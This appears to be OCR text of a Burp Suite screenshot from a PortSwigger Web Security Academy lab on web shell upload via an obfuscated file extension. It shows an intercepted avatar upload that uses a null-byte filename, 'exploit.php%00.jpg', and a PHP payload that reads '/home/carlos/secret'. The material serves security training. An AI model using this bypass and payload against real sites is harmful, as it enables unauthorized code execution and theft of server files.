 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac571fb61e82ceeec084983f009d0038.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: ac571fb61e82ceeec084983f009d0038.web-security-academy.net
3 Cookie: session=OjRKPFEBITTnV9neAkndASSnu7o2U3F8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------37027110931510969469842950700
9 Content-Length: 548
10 Origin: https://ac571fb61e82ceeec084983f009d0038.web-security-academy.net
11 Referer: https://ac571fb61e82ceeec084983f009d0038.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------37027110931510969469842950700
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------37027110931510969469842950700
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------37027110931510969469842950700
30 Content-Disposition: form-data; name="csrf"
31
32 3Cw6Id3voDqLg9cYdOwBhFpWxYk352Dw
33 -----------------------------37027110931510969469842950700--
? Search... 0 matches
Web shell upload via obfuscate
https://ac571fb61e82ceeec084983f009d0038.web-security-
D Burp
Web Security
Academy
Web shell upload via obfuscated
file extension
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload
ac571fb61e82ceeec084983f009d0038.web-security-academy.net